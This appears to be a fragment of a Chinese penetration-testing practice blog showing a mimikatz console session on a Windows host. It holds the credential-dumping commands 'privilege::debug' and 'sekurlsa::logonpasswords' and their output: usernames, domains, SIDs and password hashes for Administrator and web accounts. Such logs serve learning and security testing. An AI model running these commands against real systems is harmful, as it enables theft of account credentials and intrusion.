 mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 827244 (00000000:000c9f6c)
Session : Interactive from 0
User Name : Administrator
Domain : WIN2003-1
Logon Server : WIN2003-1
Logon Time : 2022-2-8 11:58:50
SID : S-1-5-21-575985111-1779375480-1418595527-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WIN2003-1
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : Administrator
* Domain : WIN2003-1
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN2003-1
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 200916 (00000000:000310d4)
Session : Interactive from 0
User Name : web
Domain : M91124
Logon Server : WIN-O3OL6KFHHSR
Logon Time : 2022-2-8 11:15:50
SID : S-1-5-21-2304571563-1307390793-3785167586-1108
msv :
小白渗透成长之路